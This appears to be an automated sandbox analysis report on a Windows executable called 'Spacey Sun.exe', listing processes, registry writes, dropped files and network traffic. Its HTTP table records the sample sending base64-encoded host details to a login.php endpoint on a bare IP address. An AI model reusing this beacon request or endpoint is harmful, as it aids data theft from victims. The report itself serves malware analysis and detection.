
| 436 | "C:\Users\admin\AppData\Local\Temp\2u00x0vECPsM03orBTgwNZzQ4jr\Spacey Sun.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --user-data-dir="C:\Users\admin\AppData\Roaming\Spacey" --field-trial-handle=2036,i,18163977514744177123,1389603937819258171,262144 --disable-features=SpareRendererForSitePerProcess,WinDelaySpellcheckServiceInit,WinRetrieveSuggestionsOnlyOnDemand --variations-seed-version --mojo-platform-channel-handle=2148 /prefetch:3 | C:\Users\admin\AppData\Local\Temp\2u00x0vECPsM03orBTgwNZzQ4jr\Spacey Sun.exe | — | Spacey Sun.exe | |||||||||||
User: admin Company: GitHub, Inc. Integrity Level: MEDIUM Description: Spacey Sun Version: 11.12.411 Modules
| |||||||||||||||
| 616 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6216 --field-trial-handle=2384,i,16019492249215257727,12008959091468497938,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 684 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 732 | "C:\WINDOWS\system32\taskmgr.exe" /4 | C:\Windows\System32\Taskmgr.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Task Manager Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 736 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 744 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=6180 --field-trial-handle=2384,i,16019492249215257727,12008959091468497938,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 856 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
253 490
Read events
253 058
Write events
397
Delete events
35
Modification events
| (PID) Process: | (5216) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (5216) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (5216) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (5216) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (5216) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\5\ApplicationViewManagement\W32:0000000000040306 |
| Operation: | write | Name: | VirtualDesktop |
Value: 1000000030304456BFA0DB55E4278845B426357D5B5F97B3 | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FeatureUsage\AppBadgeUpdated |
| Operation: | write | Name: | Chrome |
Value: 6 | |||
| (PID) Process: | (5216) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C1F |
Value: 1 | |||
| (PID) Process: | (4448) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 01000000000000006D4A1048E18FDB01 | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Toolbar\ShellBrowser |
| Operation: | write | Name: | ITBar7Layout |
Value: 13000000000000000000000020000000100000000000000001000000010700005E01000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
56
Suspicious files
621
Text files
160
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5216 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF10bfe7.TMP | — | |
MD5:— | SHA256:— | |||
| 5216 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF10bfe7.TMP | — | |
MD5:— | SHA256:— | |||
| 5216 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF10bfe7.TMP | — | |
MD5:— | SHA256:— | |||
| 5216 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5216 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF10bfe7.TMP | — | |
MD5:— | SHA256:— | |||
| 5216 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5216 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5216 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5216 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF10bff6.TMP | — | |
MD5:— | SHA256:— | |||
| 5216 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
17
TCP/UDP connections
154
DNS requests
125
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5492 | explorer.exe | GET | 200 | 18.239.36.33:80 | http://ocsps.ssl.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQg3SSkKA74hABkhmlBtJTz8w3hlAQU%2BWC71OPVNPa49QaAJadz20ZpqJ4CEEJLalPOx2YUHCpjsaUcQQQ%3D | unknown | — | — | whitelisted |
5492 | explorer.exe | GET | 200 | 18.239.36.33:80 | http://ocsps.ssl.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSoEwb5tith0jIBy9frSyNGB1lsAAQUNr1J%2FzEs669qQP6ZwBbtuvxI3V8CEEiQnHxiarNyaMFR4vqC2SM%3D | unknown | — | — | whitelisted |
8036 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/acgbvihanavdyezoq56tyfuqnfcq_9598/hfnkpimlhhgieaddgfemjhofmfblmnib_9598_all_mdhndhpuflb3bs7kvoea2fulwi.crx3 | unknown | — | — | whitelisted |
8036 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/acgbvihanavdyezoq56tyfuqnfcq_9598/hfnkpimlhhgieaddgfemjhofmfblmnib_9598_all_mdhndhpuflb3bs7kvoea2fulwi.crx3 | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 104.81.99.218:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 104.81.99.218:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
8036 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adp7lmscefogeldj4te6xerqth3a_9.55.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.55.0_all_ocm7dvbavb37zglvqhfr5kszse.crx3 | unknown | — | — | whitelisted |
8036 | svchost.exe | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adp7lmscefogeldj4te6xerqth3a_9.55.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.55.0_all_ocm7dvbavb37zglvqhfr5kszse.crx3 | unknown | — | — | whitelisted |
5204 | Spacey Sun.exe | GET | 200 | 217.197.107.91:80 | http://217.197.107.91/login.php?event=init&id=dGVzdA==&data=&data=NCBHQl9bb2JqZWN0IE9iamVjdF1fTWljcm9zb2Z0IEJhc2ljIERpc3BsYXkgQWRhcHRlcl9mYWxzZV8xMjgweDcyMF9XaW5kb3dzIDEwIFByb18yMCBtaW51dGVzICgwLjM0IGhvdXJzKV9DOlxVc2Vyc1xhZG1pbl9ERVNLVE9QLUpHTExKTERfYWRtaW5fV2luZG93c19OVF94NjRfMTAuMC4xOTA0NV9DOlxVc2Vyc1xhZG1pblxBcHBEYXRhXFJvYW1pbmdfQzpcVXNlcnNcYWRtaW5cQXBwRGF0YVxMb2NhbFxUZW1wX0RFU0tUT1AtSkdMTEpMRF9fQU1ENjQgRmFtaWx5IDYgTW9kZWwgMTQgU3RlcHBpbmcgMywgQXV0aGVudGljQU1EX0FNRDY0X0M6XzRfQzpcVXNlcnNcYWRtaW5cQXBwRGF0YVxMb2NhbFxUZW1wXDJ1MDB4MHZFQ1BzTTAzb3JCVGd3Tlp6UTRqclxTcGFjZXkgU3VuLmV4ZQ== | unknown | — | — | unknown |
8048 | WINWORD.EXE | GET | 200 | 104.81.99.218:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5216 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7300 | chrome.exe | 104.21.16.1:443 | instoverall.com | CLOUDFLARENET | — | unknown |
7300 | chrome.exe | 142.250.147.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
7300 | chrome.exe | 142.250.186.196:443 | www.google.com | GOOGLE | US | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
instoverall.com |
| unknown |
accounts.google.com |
| whitelisted |
www.google.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
ogads-pa.googleapis.com |
| whitelisted |
apis.google.com |
| whitelisted |
play.google.com |
| whitelisted |
content-autofill.googleapis.com |
| whitelisted |